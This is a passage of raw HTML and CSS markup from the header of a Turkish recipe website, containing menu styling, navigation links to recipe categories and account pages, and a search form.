.td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_28 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-family:Comfortaa!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}.tdi_28 .tdb-normal-menu ul ul,.tdi_28 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_28 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_28 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:4px;right:0;margin-top:1px}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:rgba(0,0,0,0.08);box-shadow:none}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-family:Lato!important;line-height:1!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_28 .tdb-mega-menu .sub-menu>li{max-width:1500px!important}.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0 10px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:53px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0 6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:45px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_28 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_28 .tdb-menu>li>a:after,.tdi_28 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_28 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-giris-cikis-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17972"><a href="https://1001yemektarifi.com/tarif-gonder/"><div class="tdb-menu-item-text">Tarif Gönder</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-56761"><a href="https://1001yemektarifi.com/kayit/"><div class="tdb-menu-item-text">Kayıt</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17712"><a href="https://1001yemektarifi.com/giris/"><div class="tdb-menu-item-text">Giriş</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40314"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text">Kategoriler</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57947"><a href="https://1001yemektarifi.com/uyeler/"><div class="tdb-menu-item-text">Yazarlar</div></a></li></ul></div></div></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;"><style>.tdi_33{display:inline-block;float:right;clear:none}.tdi_33 .td_block_inner{text-align:right}.tdi_33 .tdb-menu>li .tdb-menu-sep,.tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_33 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_33 .tdb-menu .tdb-normal-menu ul,.tdi_33 .td-pulldown-filter-list,.tdi_33 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style><style>.tdi_33 .tdb-menu>li>a:after,.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-tum-tarifler-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16683 tdb-menu-item-inactive"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text"><i class="fa fa-align-justify"></i></div></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7710"><a href="https://1001yemektarifi.com/kategori/ozel-gun-davetler/"><div class="tdb-menu-item-text">Özel Gün &amp; Davetler</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7711"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/"><div class="tdb-menu-item-text">Hamur İşi Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7712"><a href="https://1001yemektarifi.com/kategori/tatli-tarifleri/"><div class="tdb-menu-item-text">Tatlı Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7713"><a href="https://1001yemektarifi.com/kategori/kahvaltilik/"><div class="tdb-menu-item-text">Kahvaltı</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7714"><a href="https://1001yemektarifi.com/kategori/ana-yemekler/"><div class="tdb-menu-item-text">Ana Yemekler</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7715"><a href="https://1001yemektarifi.com/kategori/ana-yemegin-yanina/"><div class="tdb-menu-item-text">Ana yemeğin yanına</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7716"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/borek-tarifleri/"><div class="tdb-menu-item-text">Börek Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7717"><a href="https://1001yemektarifi.com/kategori/pasta-tarifleri/"><div class="tdb-menu-item-text">Pasta Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7718"><a href="https://1001yemektarifi.com/kategori/etli-yemek-tarifleri/"><div class="tdb-menu-item-text">Etli Yemek Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7719"><a href="https://1001yemektarifi.com/kategori/kek-tarifleri/"><div class="tdb-menu-item-text">Kek Tarifleri</div></a></li></ul></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_36 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" ><style>.tdi_36{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-top:4px!important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_36 .tdb-head-search-btn i{font-size:18px;width:55.8px;height:55.8px;line-height:55.8px;color:#000000}.tdi_36 .tdb-head-search-btn svg{width:18px}.tdi_36 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_36{display:inline-block;float:right;clear:none}.tdi_36 .tdb-search-txt{top:0px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_36 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_36 .tdb-search-form{padding:30px;border-width:0px}body .tdi_36 .tdb-drop-down-search-inner,.tdi_36 .tdb-search-form,.tdi_36 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_36 .tdb-head-search-form-input,.tdi_36 .tdb-head-search-placeholder{padding:0px}.tdi_36 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_36 .tdb-head-search-form-btn i{font-size:12px}.tdi_36 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_36 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_36 .result-msg{padding:10px 0;text-align:center;font-family:Lato!important;font-size:10px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .tdb-head-search-btn svg,.tdi_36 .tdb-head-search-btn svg *{fill:#000000}.tdi_36 .tdb-head-search-btn:hover i{color:#829875}.tdi_36 .tdb-head-search-btn:hover svg,.tdi_36 .tdb-head-search-btn:hover svg *{fill:#829875}.tdi_36 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_36 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_36 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_36 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_36 .result-msg,.tdi_36 .result-msg a{color:#829875}.tdi_36 .result-msg a:hover{color:#000000}.tdi_36 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_36 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_36 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_36 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_36 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_36 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_36 .entry-thumb{background-position:center 20%}.tdi_36 .td-image-wrap{padding-bottom:100%}.tdi_36 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_36 .td-image-container,.ie11 .tdi_36 .td-image-container{flex:0 0 auto}.ie10 .tdi_36 .td-module-meta-info,.ie11 .tdi_36 .td-module-meta-info{flex:1}.tdi_36 .td-post-vid-time{display:block}.tdi_36 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_36 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}.tdi_36 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_36 .td-post-category{padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_36 .td-read-more{display:none}.tdi_36 .td-author-date{display:none}.tdi_36 .td-post-author-name{display:none}.tdi_36 .td-post-date,.tdi_36 .td-post-author-name span{display:none}.tdi_36 .entry-review-stars{display:none}.tdi_36 .td-icon-star,.tdi_36 .td-icon-star-empty,.tdi_36 .td-icon-star-half{font-size:15px}.tdi_36 .td-module-comments{display:none}.tdi_36 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_36 .td_module_wrap:hover .td-module-title a,.tdi_36 .tdb-aj-cur-element .entry-title a{color:#829875!important}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_36 .td-editor-date,.tdi_36 .td-editor-date .td-post-author-name,.tdi_36 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_36 .tdb-head-search-btn svg{width:16px}.tdi_36 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .result-msg{padding:6px 0}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-search-btn i{font-size:13px;width:39px;height:39px;line-height:39px}.tdi_36 .tdb-head-search-btn svg{width:13px}.tdi_36 .tdb-search-icon-svg{width:39px;height:39px}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-head-search-form-btn{padding:6px 16px;font-size:9px!important;letter-spacing:1px!important}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .result-msg{padding:4px 0;font-size:9px!important;letter-spacing:1px!important}.tdi_36 .tdb-head-search-form-input{font-size:16px!important}.tdi_36 .tdb-head-search-placeholder{font-size:16px!important}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_36 .entry-title{font-size:14px!important}.tdi_36 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://1001yemektarifi.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Tarif veya malzeme arayın...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Ara</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_37" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row" ><style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px -4px 4px 0px rgba(0,0,0,0.02);z-index:20;pointer-events:none;top:0}#tdi_37.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_37.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}.tdi_38{margin-right:0px!important;margin-left:0px!important}.tdi_38 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_42  td_separator_solid td_separator_center"><span style="border-color:#e5e5e5;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_42{margin-bottom:0px!important;padding-bottom:0px!important}</style></div></div></div></div></div></div></div></div></div><div 